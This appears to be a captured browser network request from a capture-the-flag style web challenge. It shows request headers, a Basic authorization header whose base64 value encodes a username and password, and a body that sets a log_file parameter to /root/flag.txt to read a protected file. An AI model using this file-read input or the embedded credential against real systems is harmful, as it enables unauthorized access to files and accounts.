 Filter URLs
New Request Search Blocking
Sec-Fetch-Mode navigate
Sec-Fetch-Site same-origin
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/…
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Authorization Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
Pragma no-cache
Cache-Control no-cache
name value
Body
log_file=%2Froot%2Fflag.txt&analyze_log=0